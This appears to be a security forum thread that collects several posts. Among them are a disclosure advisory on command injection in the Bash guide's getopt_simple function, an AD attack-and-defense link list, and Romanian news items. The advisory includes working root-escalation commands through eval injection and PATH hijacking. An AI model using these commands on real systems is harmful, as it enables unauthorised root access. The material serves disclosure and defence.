Advisory: Code Execution via Insecure Shell Function getopt_simple RedTeam Pentesting discovered that the shell function "getopt_simple", as presented in the "Advanced Bash-Scripting Guide", allows execution of attacker-controlled commands. Details ======= Product: Advanced Bash-Scripting Guide Affected Versions: all Fixed Versions: - Vulnerability Type: Code Execution Security Risk: medium Vendor URL: https://www.tldp.org/LDP/abs/html/ Vendor Status: notified Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2019-007 Advisory Status: private CVE: CVE-2019-9891 CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9891 Introduction ============ The document "Advanced Bash-Scripting Guide" [1] is a tutorial for writing shell scripts for Bash. It contains many example scripts together with in-depth explanations about how shell scripting works. More Details ============ During a penetration test, RedTeam Pentesting was able to execute commands as an unprivileged user (www-data) on a server. Among others, it was discovered that this user was permitted to run the shell script "cleanup.sh" as root via "sudo": ------------------------------------------------------------------------ $ sudo -l Matching Defaults entries for user on srv: env_reset, secure_path=/usr/sbin\:/usr/bin\:/sbin\:/bin User www-data may run the following commands on srv: (root) NOPASSWD: /usr/local/sbin/cleanup.sh ------------------------------------------------------------------------ The script "cleanup.sh" starts with the following code: ------------------------------------------------------------------------ #!/bin/bash getopt_simple() { until [ -z "$1" ] do if [ ${1:0:2} = '--' ] then tmp=${1:2} # Strip off leading '--' . . . parameter=${tmp%%=*} # Extract name. value=${tmp##*=} # Extract value. eval $parameter=$value fi shift done } target=/tmp # Pass all options to getopt_simple(). getopt_simple $* # list files to clean echo "listing files in $target" find "$target" -mtime 1 ------------------------------------------------------------------------ The function "getopt_simple" is used to set variables based on command-line flags which are passed to the script. Calling the script with the argument "--target=/tmp" sets the variable "$target" to the value "/tmp". The variable's value is then used in a call to "find". The source code of the "getopt_simple" function has been taken from the "Advanced Bash-Scripting Guide" [2]. It was also published as a book. RedTeam Pentesting identified two different ways to exploit this function in order to run attacker-controlled commands as root. First, a flag can be specified in which either the name or the value contain a shell command. The call to "eval" will simply execute this command. ------------------------------------------------------------------------ $ sudo /usr/local/sbin/cleanup.sh '--redteam=foo;id' uid=0(root) gid=0(root) groups=0(root) listing files in /tmp $ sudo /usr/local/sbin/cleanup.sh '--target=$(id)' listing files in uid=0(root) gid=0(root) groups=0(root) find: 'uid=0(root) gid=0(root) groups=0(root)': No such file or directory $ sudo /usr/local/sbin/cleanup.sh '--target=$(ls${IFS}/)' listing files in bin boot dev etc [...] ------------------------------------------------------------------------ Instead of injecting shell commands, the script can also be exploited by overwriting the "$PATH" variable: ------------------------------------------------------------------------ $ mkdir /tmp/redteam $ cat <<EOF > /tmp/redteam/find #!/bin/sh echo "executed as root:" /usr/bin/id EOF $ chmod +x /tmp/redteam/find $ sudo /usr/local/sbin/cleanup.sh --PATH=/tmp/redteam listing files in /tmp executed as root: uid=0(root) gid=0(root) groups=0(root) ------------------------------------------------------------------------ Workaround ========== No workaround available. Fix === Replace the function "getopt_simple" with the built-in function "getopts" or the program "getopt" from the util-linux package. Examples on how to do so are included in the same tutorial [3][4]. Security Risk ============= If a script with attacker-controlled arguments uses the "getopt_simple" function, arbitrary commands may be invoked by the attackers. This is particularly interesting if a privilege boundary is crossed, for example in the context of "sudo". Overall, this vulnerability is rated as a medium risk. Timeline ======== 2019-02-18 Vulnerability identified 2019-03-20 Customer approved disclosure to vendor 2019-03-20 Author notified 2019-03-20 Author responded, document is not updated/maintained any more 2019-03-20 CVE ID requested 2019-03-21 CVE ID assigned 2019-03-26 Advisory released References ========== [1] https://www.tldp.org/LDP/abs/html/ [2] https://www.tldp.org/LDP/abs/html/string-manipulation.html#GETOPTSIMPLE [3] https://www.tldp.org/LDP/abs/html/internal.html#EX33 [4] https://www.tldp.org/LDP/abs/html/extmisc.html#EX33A RedTeam Pentesting GmbH ======================= RedTeam Pentesting offers individual penetration tests performed by a team of specialised IT-security experts. Hereby, security weaknesses in company networks or products are uncovered and can be fixed immediately. As there are only few experts in this field, RedTeam Pentesting wants to share its knowledge and enhance the public knowledge with research in security-related areas. The results are made available as public security advisories. More information about RedTeam Pentesting can be found at: https://www.redteam-pentesting.de/ Working at RedTeam Pentesting ============================= RedTeam Pentesting is looking for penetration testers to join our team in Aachen, Germany. If you are interested please visit: https://www.redteam-pentesting.de/jobs/ -- RedTeam Pentesting GmbH Tel.: +49 241 510081-0 Dennewartstr. 25-27 Fax : +49 241 510081-99 52068 Aachen https://www.redteam-pentesting.de Germany Registergericht: Aachen HRB 14004 Geschäftsführer: Patrick Hof, Jens Liebchen
Sursa: Bugtraq
-
1
-
-
Adio internet așa cum îl știm. Articolul 11 și Articolul 13 au fost acceptate.

Pe parcursul zilei de 26 martie 2019 a avut loc votul decisiv în Parlamentul European pentru noua legislație de copyright din piața unică digitală a Uniunii Europene.
Votul a fost precedat de o propunere prin care Articolul 11 și Articolul 13 ar fi fost supuse la vot individual pentru a determina dacă acestea vor fi sau nu parte din legislație. Acestă propunere a rezultat într-un vot ce s-a încheiat cu 312 în favoarea revizuirii celor două articole și 317 în favoarea acceptării lor așa cum sunt. Pentru ceva context, dacă 3 din cei 12 reprezentanți ai României din Parlamentul European, care au votat împotriva acestei propuneri, ar fi fost în favoarea sa, atunci legislația nu ar fi trecut la vot direct fără să fie luate iarăși în discuție articolele cu pricina.
În lipsa acestui pas adițional, legislația a fost supusă la un vot ce s-a încheiat cu 348 de membri ai parlamentului exprimându-și aprobarea, iar 274 exprimând dezaprobarea. Rezultatul este acceptarea sa în forma curentă. Puteți găsi aici un document detaliat cu voturile efective.
La origini, legislația era menită să ofere ceva mai multă putere de negociere și control creatorilor de conținut și deținătorilor de proprietăți intelectuale. Însă, conform criticilor, forma actuală face opusul. Articolele 11 și 13 ar putea avea efecte foarte nocive asupra a orice înseamnă competiție pentru rețelele sociale existente, sau pentru platformele de livrate conținut generat de utilizatori.
Mai există un pas înainte de implementarea sa efectivă, un vot în Consiliul Uniunii Europene ce va avea loc în ziua de 9 aprilie. Dacă nu se va obține o majoritate la acea dată, tot există speranța ca legislația să nu fie adoptată în forma sa actuală și să reintre în negocieri după alegerile euro-parlamentare din luna mai.
Implementarea efectivă a noii legislații oricum va dura ceva timp, iar forma exactă în care vor fi implementate diversele articole ar putea fi modificate, la un moment Germania considerând posibilitatea de a renunța la partea de filtre de internet pentru varianta sa a legislației.
Dacă vă întrebați „Cum poate fi o piață unică digitală dacă unele țări pot decide să nu aibă filtre de internet”, ați demonstrat deja mai multă capacitate de gândire decât câteva sute de oameni trimiși prin vot public în Parlamentul European.
Consecințele acestei noi legislații se vor contura pe parcursul următoarelor luni. Puteți citi aici o explicație mai pe larg a conceptelor din spatele noii legislații, dar mai ales ideile de bază pentru Articolul 11 și Articolul 13. De asemenea, spre sfârșitul săptămânii veți avea parte de un articol mai detaliat despre cum s-a ajuns la acest rezultat, considerat de o mare parte a internetului ca fiind un dezastru de proporții pentru umanitate.
-
3
-
-
Informare incident de securitate
Published on luni, 4 februarie 2019
Furnizorii Enel Energie S.A./Enel Energie Muntenia S.A. au identificat, în luna octombrie 2018, în contextul utilizării unei aplicații care facilitează contractarea de către clienți a serviciilor prestate, un incident de securitate prin care, în mod accidental, au fost dezvăluite date cu caracter personal aparținând unui număr de 3 (trei) clienți către alți 3 (trei) clienți ceea ce a condus la posibilitatea de accesare neautorizată a acestor date de către primitori.
Datele cu caracter general dezvăluite sunt exclusiv date cu caracter general (nume, prenume, adresă domiciliu, serie, număr carte de identitate, cod numeric personal, locul și data nașterii, cod client, cod ENELTEL, număr de telefon fix și mobil, adresă de e-mail, informații contractuale -număr contract, servicii contractuale furnizate); nu fac obiectul acestei încălcări de securitate date sensibile, date cu caracter special sau date cu privire la infracțiuni ale clienților după cum sunt calificate de art. 9 si 10 GDPR.
Precizăm ca Enel Energie S.A./Enel Energie Muntenia S.A. au acționat, în primul rând, prin stabilizarea aplicației, în sensul că toate linkurile transmise au fost dezactivate, și oprirea acesteia până la identificarea și eliminarea erorii care a condus la producerea incidentului. De asemenea, Enel Energie S.A./Enel Energie Muntenia S.A. au analizat impactul acestui incident și au evaluat riscurile și consecințele pe care le-ar fi putut suferi persoanele vizate conform prevederilor legale aplicabile. Pentru a diminua riscurile asupra persoanelor vizate, cât și pentru a-i informa pe aceștia cu privire la incidentul de securitate ce a avut loc, furnizorul a contactat telefonic respectivii clienți și le-a furnizat informații detaliate referitoare la incident, precum și la măsurile luate. Nu au existat, ca urmare, plângeri ulterioare sau reveniri din partea persoanelor vizate, nu au fost solicitate informații suplimentare, relația contractuală derulându-se în continuare în condiții foarte bune de colaborare.
Ulterior corectării erorii apărute, furnizorul a introdus verificări tehnice suplimentare de validare a documentelor transmise clientului, precum și testări repetate ale sistemului printr-un exercițiu de tip “ethical hacking/penetration testing”, pentru a releva eventualele vulnerabilități ale acestuia.
După izolarea incidentului și informarea persoanelor vizate, furnizorul a transmis către Autoritatea Națională de Supraveghere a Prelucrării Datelor cu Caracter Personal notificarea de înștiintare a incidentului de securitate, care reflectă detaliile evenimentului și măsurile luate. Autoritatea a decis publicarea prezentului anunț pe site-ul furnizorului, prin care acesta să anunțe incidentul și măsurile luate pentru rezolvarea lui.
Sursa: https://www.enel.ro/enel-muntenia/ro/informare-incident-de-securitate.html
-
2
-
-
-
Selecția echipei naționale pentru Campionatul European de Securitate Cibernetică, ediția 2019
2019/03/21În perioada 6 - 7 aprilie 2019, CERT-RO, împreună cu Serviciul Român de Informații și Asociația Națională pentru Securitatea Sistemelor Informatice, alături de partenerii Orange Romania, Bit Sentinel, certSIGN, CISCO, Microsoft, Clico, Palo Alto și Emag, organizează prima etapă de selecție (online) a echipei naționale pentru Campionatul European de Securitate Cibernetică, ediția 2019 (ECSC19). Partenerii media ai ECSC 2019 sunt Agenția Națională de Presă – Agerpres și Digi 24.
În etapele de (pre)selecție vor fi testate cunoștințele participanților, prin exerciții din domeniul securității aplicațiilor web, apărării cibernetice, criptografiei, analizei traficului de rețea, reverse engineering și al prezentării publice. Detalii despre materialele educaționale recomandate se regăsesc pe site.
Pentru a veni în sprijinul echipei selecționate să reprezinte România la ECSC19, organizatorii competiției naționale și partenerii implicați vor organiza două sesiuni de training (bootcamp), pentru creșterea expertizei și dezvoltarea spiritului de echipă.
Concurenții care vor face parte din lotul României la faza finală a competiției European Cyber Security Challenge 2019vor primi o serie de premii din partea sponsorilor.
Anul acesta, Campionatul European de Securitate Cibernetică va avea loc la București, în perioada 9 - 11 octombrie 2019. Fiecare țară participantă va fi reprezentată de câte o echipă formată din 10 concurenți împărțiți în două grupe de vârstă: 16-20 de ani și 21-25 de ani, cu câte 5 concurenți fiecare.
Pentru detalii și înscriere, accesați www.cybersecuritychallenge.ro
Sursa: https://cert.ro/citeste/comunicat-selectie-echipa-nationala-ECSC-2019-online?
-
2
-
2
-
-
Mai usor cu porcariile...
Pe scurt, ideea e urmatoarea: oare ce zic cei care fac subiectele? "Hai sa le punem cu o seara inainte pe un site, ca sa le poata gasi elevii!".
Nu exista asa ceva. Evident, ele sunt disponibile pe cine stie unde, sunt trimise la centrele de examinare, insa putine persoane ar trebui sa aiba acces. E posibil chiar sa fie trimise in dimineata examenului, deci seara de dinaine e posibil sa le aiba doar cateva persoane.
Singura sansa e sa cunosti una dintre persoanele care au acces la ele si sa o convingi sa isi riste cariera ca sa iti spuna ce subiecte sunt.
Asadar, ideea e simpla: invata sau copiaza.
-
Exploiting OGNL Injection in Apache Struts
Mar 14, 2019 • Ionut Popescu

Let’s understand how OGNL Injection works in Apache Struts. We’ll exemplify with two critical vulnerabilities in Struts: CVE-2017-5638 (Equifax breach) and CVE-2018-11776.
Apache Struts is a free, open-source framework for creating elegant, modern Java web applications. It has its share of critical vulnerabilities, with one of its features, OGNL – Object-Graph Navigation Language, being at the core of many of them.
One such vulnerability (CVE-2017-5638) has facilitated the Equifax breach in 2017 that exposed personal information of more thann 145 million US citizens. Despite being a company with over 3 billion dollars in annual revenue, it was hacked via a known vulnerability in the Apache Struts model-view-controller (MVC) framework.
This article offers a light introduction into Apache Struts, then it will guide you through modifying a simple application, the use of OGNL, and exploiting it. Next, it will dive into some public exploits targeting the platform and using OGNL Injection flaws to understand this class of vulnerabilities.
Even if Java developers are familiar with Apache Struts, the same is often not true in the security community. That is why we have created this blog post.
Contents
Feel free to use the menu below to skip to the section of interest.
- Install Apache Tomcat server (Getting started)
- Get familiar with how Java apps work on a server (Web Server Basics)
- A look at a Struts app (Struts application example)
- Expression Language Injection (Expression Language injection)
- Understanding OGNL injection (Object-Graph Navigation Language injection)
- CVE-2017-5638 root cause (CVE-2017-5638 root cause)
- CVE-2018-11776 root cause (CVE-2018-11776 root cause)
- Explanation of the OGNL injection payloads (Understanding OGNL injection payloads)
Articol complet: https://pentest-tools.com/blog/exploiting-ognl-injection-in-apache-struts/
-
Active Directory Kill Chain Attack & Defense
Summary
This document was designed to be a useful, informational asset for those looking to understand the specific tactics, techniques, and procedures (TTPs) attackers are leveraging to compromise active directory and guidance to mitigation, detection, and prevention. And understand Active Directory Kill Chain Attack and Modern Post Exploitation Adversary Tradecraft Activity.
Table of Contents
- Discovery
- Privilege Escalation
- Defense Evasion
- Credential Dumping
- Lateral Movement
- Persistence
- Defense & Detection
Discovery
SPN Scanning
- SPN Scanning – Service Discovery without Network Port Scanning
- Active Directory: PowerShell script to list all SPNs used
- Discovering Service Accounts Without Using Privileges
Data Mining
- A Data Hunting Overview
- Push it, Push it Real Good
- Finding Sensitive Data on Domain SQL Servers using PowerUpSQL
- Sensitive Data Discovery in Email with MailSniper
- Remotely Searching for Sensitive Files
User Hunting
- Hidden Administrative Accounts: BloodHound to the Rescue
- Active Directory Recon Without Admin Rights
- Gathering AD Data with the Active Directory PowerShell Module
- Using ActiveDirectory module for Domain Enumeration from PowerShell Constrained Language Mode
- PowerUpSQL Active Directory Recon Functions
- Derivative Local Admin
- Dumping Active Directory Domain Info – with PowerUpSQL!
- Local Group Enumeration
- Attack Mapping With Bloodhound
- Situational Awareness
- Commands for Domain Network Compromise
- A Pentester’s Guide to Group Scoping
LAPS
- Microsoft LAPS Security & Active Directory LAPS Configuration Recon
- Running LAPS with PowerView
- RastaMouse LAPS Part 1 & 2
AppLocker
Privilege Escalation
Passwords in SYSVOL & Group Policy Preferences
- Finding Passwords in SYSVOL & Exploiting Group Policy Preferences
- Pentesting in the Real World: Group Policy Pwnage
MS14-068 Kerberos Vulnerability
- MS14-068: Vulnerability in (Active Directory) Kerberos Could Allow Elevation of Privilege
- Digging into MS14-068, Exploitation and Defence
- From MS14-068 to Full Compromise – Step by Step
DNSAdmins
- Abusing DNSAdmins privilege for escalation in Active Directory
- From DNSAdmins to Domain Admin, When DNSAdmins is More than Just DNS Administration
Unconstrained Delegation
- Domain Controller Print Server + Unconstrained Kerberos Delegation = Pwned Active Directory Forest
- Active Directory Security Risk #101: Kerberos Unconstrained Delegation (or How Compromise of a Single Server Can Compromise the Domain)
- Unconstrained Delegation Permissions
- Trust? Years to earn, seconds to break
- Hunting in Active Directory: Unconstrained Delegation & Forests Trusts
Constrained Delegation
- Another Word on Delegation
- From Kekeo to Rubeus
- S4U2Pwnage
- Kerberos Delegation, Spns And More...
- Wagging the Dog: Abusing Resource-Based Constrained Delegation to Attack Active Directory
Insecure Group Policy Object Permission Rights
- Abusing GPO Permissions
- A Red Teamer’s Guide to GPOs and OUs
- File templates for GPO Abuse
- GPO Abuse - Part 1
Insecure ACLs Permission Rights
- Exploiting Weak Active Directory Permissions With Powersploit
- Escalating privileges with ACLs in Active Directory
- Abusing Active Directory Permissions with PowerView
- BloodHound 1.3 – The ACL Attack Path Update
- Scanning for Active Directory Privileges & Privileged Accounts
- Active Directory Access Control List – Attacks and Defense
- aclpwn - Active Directory ACL exploitation with BloodHound
Domain Trusts
- A Guide to Attacking Domain Trusts
- It's All About Trust – Forging Kerberos Trust Tickets to Spoof Access across Active Directory Trusts
- Active Directory forest trusts part 1 - How does SID filtering work?
- The Forest Is Under Control. Taking over the entire Active Directory forest
- Not A Security Boundary: Breaking Forest Trusts
- The Trustpocalypse
DCShadow
- Privilege Escalation With DCShadow
- DCShadow
- DCShadow explained: A technical deep dive into the latest AD attack technique
- DCShadow - Silently turn off Active Directory Auditing
- DCShadow - Minimal permissions, Active Directory Deception, Shadowception and more
RID
Microsoft SQL Server
- How to get SQL Server Sysadmin Privileges as a Local Admin with PowerUpSQL
- Compromise With Powerupsql – Sql Attacks
Red Forest
Exchange
NTML Relay
- Pwning with Responder – A Pentester’s Guide
- Practical guide to NTLM Relaying in 2017 (A.K.A getting a foothold in under 5 minutes)
- Relaying credentials everywhere with ntlmrelayx
Lateral Movement
Microsoft SQL Server Database links
- SQL Server – Link… Link… Link… and Shell: How to Hack Database Links in SQL Server!
- SQL Server Link Crawling with PowerUpSQL
Pass The Hash
- Performing Pass-the-hash Attacks With Mimikatz
- How to Pass-the-Hash with Mimikatz
- Pass-the-Hash Is Dead: Long Live LocalAccountTokenFilterPolicy
System Center Configuration Manager (SCCM)
- Targeted Workstation Compromise With Sccm
- PowerSCCM - PowerShell module to interact with SCCM deployments
WSUS
Password Spraying
- Password Spraying Windows Active Directory Accounts - Tradecraft Security Weekly #5
- Attacking Exchange with MailSniper
- A Password Spraying tool for Active Directory Credentials by Jacob Wilkin
Automated Lateral Movement
- GoFetch is a tool to automatically exercise an attack plan generated by the BloodHound application
- DeathStar - Automate getting Domain Admin using Empire
- ANGRYPUPPY - Bloodhound Attack Path Automation in CobaltStrike
Defense Evasion
In-Memory Evasion
- Bypassing Memory Scanners with Cobalt Strike and Gargoyle
- In-Memory Evasions Course
- Bring Your Own Land (BYOL) – A Novel Red Teaming Technique
Endpoint Detection and Response (EDR) Evasion
OPSEC
- Modern Defenses and YOU!
- OPSEC Considerations for Beacon Commands
- Red Team Tradecraft and TTP Guidance
- Fighting the Toolset
Microsoft ATA & ATP Evasion
- Red Team Techniques for Evading, Bypassing, and Disabling MS Advanced Threat Protection and Advanced Threat Analytics
- Red Team Revenge - Attacking Microsoft ATA
- Evading Microsoft ATA for Active Directory Domination
PowerShell ScriptBlock Logging Bypass
PowerShell Anti-Malware Scan Interface (AMSI) Bypass
- How to bypass AMSI and execute ANY malicious Powershell code
- AMSI: How Windows 10 Plans to Stop Script-Based Attacks
- AMSI Bypass: Patching Technique
- Invisi-Shell - Hide your Powershell script in plain sight. Bypass all Powershell security features
Loading .NET Assemblies Anti-Malware Scan Interface (AMSI) Bypass
AppLocker & Device Guard Bypass
Sysmon Evasion
- Subverting Sysmon: Application of a Formalized Security Product Evasion Methodology
- sysmon-config-bypass-finder
HoneyTokens Evasion
Disabling Security Tools
Credential Dumping
NTDS.DIT Password Extraction
- How Attackers Pull the Active Directory Database (NTDS.dit) from a Domain Controller
- Extracting Password Hashes From The Ntds.dit File
SAM (Security Accounts Manager)
Kerberoasting
- Kerberoasting Without Mimikatz
- Cracking Kerberos TGS Tickets Using Kerberoast – Exploiting Kerberos to Compromise the Active Directory Domain
- Extracting Service Account Passwords With Kerberoasting
- Cracking Service Account Passwords with Kerberoasting
- Kerberoast PW list for cracking passwords with complexity requirements
Kerberos AP-REP Roasting
Windows Credential Manager/Vault
DCSync
- Mimikatz and DCSync and ExtraSids, Oh My
- Mimikatz DCSync Usage, Exploitation, and Detection
- Dump Clear-Text Passwords for All Admins in the Domain Using Mimikatz DCSync
LLMNR/NBT-NS Poisoning
Other
Persistence
Golden Ticket
SID History
Silver Ticket
- How Attackers Use Kerberos Silver Tickets to Exploit Systems
- Sneaky Active Directory Persistence #16: Computer Accounts & Domain Controller Silver Tickets
DCShadow
AdminSDHolder
- Sneaky Active Directory Persistence #15: Leverage AdminSDHolder & SDProp to (Re)Gain Domain Admin Rights
- Persistence Using Adminsdholder And Sdprop
Group Policy Object
Skeleton Keys
- Unlocking All The Doors To Active Directory With The Skeleton Key Attack
- Skeleton Key
- Attackers Can Now Use Mimikatz to Implant Skeleton Key on Domain Controllers & BackDoor Your Active Directory Forest
SeEnableDelegationPrivilege
- The Most Dangerous User Right You (Probably) Have Never Heard Of
- SeEnableDelegationPrivilege Active Directory Backdoor
Security Support Provider
Directory Services Restore Mode
- Sneaky Active Directory Persistence #11: Directory Service Restore Mode (DSRM)
- Sneaky Active Directory Persistence #13: DSRM Persistence v2
ACLs & Security Descriptors
- An ACE Up the Sleeve: Designing Active Directory DACL Backdoors
- Shadow Admins – The Stealthy Accounts That You Should Fear The Most
- The Unintended Risks of Trusting Active Directory
Tools & Scripts
- PowerView - Situational Awareness PowerShell framework
- BloodHound - Six Degrees of Domain Admin
- Impacket - Impacket is a collection of Python classes for working with network protocols
- aclpwn.py - Active Directory ACL exploitation with BloodHound
- CrackMapExec - A swiss army knife for pentesting networks
- ADACLScanner - A tool with GUI or command linte used to create reports of access control lists (DACLs) and system access control lists (SACLs) in Active Directory
- zBang - zBang is a risk assessment tool that detects potential privileged account threats
- PowerUpSQL - A PowerShell Toolkit for Attacking SQL Server
- Rubeus - Rubeus is a C# toolset for raw Kerberos interaction and abuses
- ADRecon - A tool which gathers information about the Active Directory and generates a report which can provide a holistic picture of the current state of the target AD environment
- Mimikatz - Utility to extract plaintexts passwords, hash, PIN code and kerberos tickets from memory but also perform pass-the-hash, pass-the-ticket or build Golden tickets
- Grouper - A PowerShell script for helping to find vulnerable settings in AD Group Policy.
Ebooks
- The Dog Whisperer’s Handbook – A Hacker’s Guide to the BloodHound Galaxy
- Varonis eBook: Pen Testing Active Directory Environments
Cheat Sheets
- Tools Cheat Sheets - Tools (PowerView, PowerUp, Empire, and PowerSploit)
- DogWhisperer - BloodHound Cypher Cheat Sheet (v2)
- PowerView-3.0 tips and tricks
- PowerView-2.0 tips and tricks
Defense & Detection
Tools & Scripts
- SAMRi10 - Hardening SAM Remote Access in Windows 10/Server 2016
- Net Cease - Hardening Net Session Enumeration
- PingCastle - A tool designed to assess quickly the Active Directory security level with a methodology based on risk assessment and a maturity framework
- Aorato Skeleton Key Malware Remote DC Scanner - Remotely scans for the existence of the Skeleton Key Malware
- Reset the krbtgt account password/keys - This script will enable you to reset the krbtgt account password and related keys while minimizing the likelihood of Kerberos authentication issues being caused by the operation
- Reset The KrbTgt Account Password/Keys For RWDCs/RODCs
- Deploy-Deception - A PowerShell module to deploy active directory decoy objects
- dcept - A tool for deploying and detecting use of Active Directory honeytokens
- LogonTracer - Investigate malicious Windows logon by visualizing and analyzing Windows event log
- DCSYNCMonitor - Monitors for DCSYNC and DCSHADOW attacks and create custom Windows Events for these events
Active Directory Security Checks (by Sean Metcalf - @Pyrotek3)
General Recommendations
- Manage local Administrator passwords (LAPS).
- Implement RDP Restricted Admin mode (as needed).
- Remove unsupported OSs from the network.
- Monitor scheduled tasks on sensitive systems (DCs, etc.).
- Ensure that OOB management passwords (DSRM) are changed regularly & securely stored.
- Use SMB v2/v3+
- Default domain Administrator & KRBTGT password should be changed every year & when an AD admin leaves.
- Remove trusts that are no longer necessary & enable SID filtering as appropriate.
- All domain authentications should be set (when possible) to: "Send NTLMv2 response onlyrefuse LM & NTLM."
- Block internet access for DCs, servers, & all administration systems.
Protect Admin Credentials
- No "user" or computer accounts in admin groups.
- Ensure all admin accounts are "sensitive & cannot be delegated".
- Add admin accounts to "Protected Users" group (requires Windows Server 2012 R2 Domain Controllers, 2012R2 DFL for domain protection).
- Disable all inactive admin accounts and remove from privileged groups.
Protect AD Admin Credentials
- Limit AD admin membership (DA, EA, Schema Admins, etc.) & only use custom delegation groups.
- ‘Tiered’ Administration mitigating credential theft impact.
- Ensure admins only logon to approved admin workstations & servers.
- Leverage time-based, temporary group membership for all admin accounts
Protect Service Account Credentials
- Limit to systems of the same security level.
- Leverage “(Group) Managed Service Accounts” (or PW >20 characters) to mitigate credential theft (kerberoast).
- Implement FGPP (DFL =>2008) to increase PW requirements for SAs and administrators.
- Logon restrictions – prevent interactive logon & limit logon capability to specific computers.
- Disable inactive SAs & remove from privileged groups.
Protect Resources
- Segment network to protect admin & critical systems.
- Deploy IDS to monitor the internal corporate network.
- Network device & OOB management on separate network.
Protect Domain Controllers
- Only run software & services to support AD.
- Minimal groups (& users) with DC admin/logon rights.
- Ensure patches are applied before running DCPromo (especially MS14-068 and other critical patches).
- Validate scheduled tasks & scripts.
Protect Workstations (& Servers)
- Patch quickly, especially privilege escalation vulnerabilities.
- Deploy security back-port patch (KB2871997).
- Set Wdigest reg key to 0 (KB2871997/Windows 8.1/2012R2+): HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWdigest
- Deploy workstation whitelisting (Microsoft AppLocker) to block code exec in user folders – home dir & profile path.
- Deploy workstation app sandboxing technology (EMET) to mitigate application memory exploits (0-days).
Logging
- Enable enhanced auditing
- “Audit: Force audit policy subcategory settings (Windows Vista or later) to override audit policy category settings”
- Enable PowerShell module logging (“*”) & forward logs to central log server (WEF or other method).
- Enable CMD Process logging & enhancement (KB3004375) and forward logs to central log server.
- SIEM or equivalent to centralize as much log data as possible.
- User Behavioural Analysis system for enhanced knowledge of user activity (such as Microsoft ATA).
Security Pro’s Checks
- Identify who has AD admin rights (domain/forest).
- Identify who can logon to Domain Controllers (& admin rights to virtual environment hosting virtual DCs).
- Scan Active Directory Domains, OUs, AdminSDHolder, & GPOs for inappropriate custom permissions.
- Ensure AD admins (aka Domain Admins) protect their credentials by not logging into untrusted systems (workstations).
- Limit service account rights that are currently DA (or equivalent).
Detection
Attack Event ID Account and Group Enumeration 4798: A user's local group membership was enumerated
4799: A security-enabled local group membership was enumeratedAdminSDHolder 4780: The ACL was set on accounts which are members of administrators groups Kekeo 4624: Account Logon
4672: Admin Logon
4768: Kerberos TGS RequestSilver Ticket 4624: Account Logon
4634: Account Logoff
4672: Admin LogonGolden Ticket 4624: Account Logon
4672: Admin LogonPowerShell 4103: Script Block Logging
400: Engine Lifecycle
403: Engine Lifecycle
4103: Module Logging
600: Provider LifecycleDCShadow 4742: A computer account was changed
5137: A directory service object was created
5141: A directory service object was deleted
4929: An Active Directory replica source naming context was removedSkeleton Keys 4673: A privileged service was called
4611: A trusted logon process has been registered with the Local Security Authority
4688: A new process has been created
4689: A new process has exitedPYKEK MS14-068 4672: Admin Logon
4624: Account Logon
4768: Kerberos TGS RequestKerberoasting 4769: A Kerberos ticket was requested S4U2Proxy 4769: A Kerberos ticket was requested Lateral Movement 4688: A new process has been created
4689: A process has exited
4624: An account was successfully logged on
4625: An account failed to log onDNSAdmin 770: DNS Server plugin DLL has been loaded
541: The setting serverlevelplugindll on scope . has been set to<dll path>
150: DNS Server could not load or initialize the plug-in DLLDCSync 4662: An operation was performed on an object Password Spraying 4625: An account failed to log on
4771: Kerberos pre-authentication failed
4648: A logon was attempted using explicit credentialsResources
- ASD Strategies to Mitigate Cyber Security Incidents
- Reducing the Active Directory Attack Surface
- Securing Domain Controllers to Improve Active Directory Security
- Securing Windows Workstations: Developing a Secure Baseline
- Implementing Secure Administrative Hosts
- Privileged Access Management for Active Directory Domain Services
- Awesome Windows Domain Hardening
- Best Practices for Securing Active Directory
- Introducing the Adversary Resilience Methodology — Part One
- Introducing the Adversary Resilience Methodology — Part Two
- Mitigating Pass-the-Hash and Other Credential Theft, version 2
- Configuration guidance for implementing the Windows 10 and Windows Server 2016 DoD Secure Host Baseline settings
- Monitoring Active Directory for Signs of Compromise
- Detecting Lateral Movement through Tracking Event Logs
- Kerberos Golden Ticket Protection Mitigating Pass-the-Ticket on Active Directory
- Overview of Microsoft's "Best Practices for Securing Active Directory"
- The Keys to the Kingdom: Limiting Active Directory Administrators
- Protect Privileged AD Accounts With Five Free Controls
- The Most Common Active Directory Security Issues and What You Can Do to Fix Them
- Event Forwarding Guidance
- Planting the Red Forest: Improving AD on the Road to ESAE
- Detecting Kerberoasting Activity
- Security Considerations for Trusts
- Advanced Threat Analytics suspicious activity guide
- Protection from Kerberos Golden Ticket
- Windows 10 Credential Theft Mitigation Guide
- Detecting Pass-The- Ticket and Pass-The- Hash Attack Using Simple WMI Commands
- Step by Step Deploy Microsoft Local Administrator Password Solution
- Active Directory Security Best Practices
- Finally Deploy and Audit LAPS with Project VAST, Part 1 of 2
- Windows Security Log Events
- Talk Transcript BSidesCharm Detecting the Elusive: Active Directory Threat Hunting
- Preventing Mimikatz Attacks
- Understanding "Red Forest" - The 3-Tier ESAE and Alternative Ways to Protect Privileged Credentials
- AD Reading: Active Directory Backup and Disaster Recovery
- Ten Process Injection Techniques: A Technical Survey Of Common And Trending Process Injection Techniques
- Hunting For In-Memory .NET Attacks
- Mimikatz Overview, Defenses and Detection
- Trimarc Research: Detecting Password Spraying with Security Event Auditing
- Hunting for Gargoyle Memory Scanning Evasion
- Planning and getting started on the Windows Defender Application Control deployment process
- Preventing Lateral Movement Using Network Access Groups
- How to Go from Responding to Hunting with Sysinternals Sysmon
- Windows Event Forwarding Guidance
- Threat Mitigation Strategies: Part 2 – Technical Recommendations and Information
License
To the extent possible under law, Rahmat Nurfauzi "@infosecn1nja" has waived all copyright and related or neighboring rights to this work.
-
1
-
WordPress 5.1 CSRF to Remote Code Execution
13 Mar 2019 by Simon Scannell
Last month we released an authenticated remote code execution (RCE) vulnerability in WordPress 5.0. This blog post reveals another critical exploit chain for WordPress 5.1 that enables an unauthenticated attacker to gain remote code execution on any WordPress installation prior to version 5.1.1.
Impact
An attacker can take over any WordPress site that has comments enabled by tricking an administrator of a target blog to visit a website set up by the attacker. As soon as the victim administrator visits the malicious website, a cross-site request forgery (CSRF) exploit is run against the target WordPress blog in the background, without the victim noticing. The CSRF exploit abuses multiple logic flaws and sanitization errors that when combined lead to Remote Code Execution and a full site takeover.
The vulnerabilities exist in WordPress versions prior to 5.1.1 and is exploitable with default settings.
